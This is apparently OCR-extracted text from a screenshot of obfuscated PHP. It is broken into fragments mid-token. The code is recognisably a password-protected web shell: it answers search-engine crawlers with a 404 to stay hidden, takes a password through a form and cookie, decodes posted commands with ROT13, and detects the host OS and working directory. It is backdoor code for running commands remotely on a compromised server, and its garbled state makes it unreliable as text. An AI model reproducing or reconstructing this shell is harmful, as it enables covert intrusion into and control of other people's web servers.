
"
,
"MSNBot"
,
"ia_archiver"
,
"Yandex"
,
"Rambler"
);
if
(@Preg_mA
){HEADEr(
"HTTP/1.0 404 Not Found"
);
exit
;}}
if
(FuNCtioN_ex
(VeRsiON_cOMPARe(pHPVersIOn(),
"5.4.0"
,
"<"
))@magic_quotes
uotes_gpc"
)&&FUncTion_ExISTs(
"array_map"
)&&FunctION_EXIs
(
$_tu
)
{
return
 IS_ArRAY(
$_tu
)?arrAy_Map(
"WSS"
,
$_tu
):STriP
}
function
_
()
{
die
(
"<form method=post><input type=passwor
n
_
(
$_lyfl
,
$_kg
)
{
$_COOKIE
[
$_lyfl
]=
$_kg
;SETCOOKie(
$_lyfl
,
T"
]),(int)round(
0
+
0
+
0
),-
154
+
157
);
if
(
isset
(
$_POST
[
"ps"
])&
$cook
])||(
$_COOKIE
[
$cook
]!=
$ps
))_();}
if
(sTrTOlOWeR(SuBst
s
=
"nix"
;
if
(functiOn_EXiSTS(
"ini_get"
)){
$safe_mode
=@INI_G
ions"
);}
if
(fUNCtion_eXIsTs(
"getcwd"
))
$home_cwd
=@gEtCWD()
$_POST
[
"c"
]!=
""
)
$_POST
[
"c"
]=Str_roT13(
$_POST
[
"c"
]);
if
(
is
T
[
"c"
]);}
if
(fuNCTioN_EXIsTS(
"getcwd"
)){
$cwd
=@GETCwD();}
e
;
else
$cwd
=
$home_cwd
;
if
(
$os
==
"win"
){
$home_cwd
=Str_rEpLAc
;}if($cwd[stRLeN($cwd)-(int)round(0.33333333333333+0.333
{if(empty($_POST["
ch
"]))$_POST["
ch
"]=$GLOBALS["
default_c
=
'Content-Type'
 content=
'text/html; charset=".$_POST["ch
ical-align:top;color:
#e1e1e1; }